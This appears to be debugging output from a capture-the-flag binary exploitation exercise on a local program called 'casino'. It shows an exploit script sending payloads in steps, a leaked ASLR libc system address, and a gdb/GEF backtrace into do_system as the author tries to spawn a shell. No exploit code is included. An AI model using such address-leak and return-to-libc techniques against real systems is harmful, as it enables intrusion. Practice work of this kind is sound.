 0x4f440
[+] Starting local process './casino': pid 27120
finished sending number and payload for step  1:
finished sending number and payload for step  2:
finished sending number and payload for step  3:
finished sending number and payload for step  4:
('ASLR system_addr', '0x7f58015e1440')
finished sending number and payload for step  5:
('0x7f5801745e9a', ' = ', 140015958253210)
[*] Paused (press any to continue)
finished sending number and payload for step  6:
[*] Switching to interactive mode
sh: 2: 40015956792384\x83: not found
Chose the number 1: sh: 1: 140015958253210\x83: not found
Chose the number 2: $
libc_base + binsh_offset
reads
[#0] Id 1, Name: "casino", stopped, reason: SINGLE STEP
trace
[#0] 0x7f58015e0f01 → do_system(line=0x7fff7b360950 "\n40015958253210\203")
[#1] 0x400910 → read_int()
[#2] 0x400a06 → casino()
[#3] 0x400af2 → casino()
[#4] 0x400af2 → casino()
[#5] 0x400bb5 → main()
0x00007f58015e0f01 56 in ../sysdeps/posix/system.c
gef➤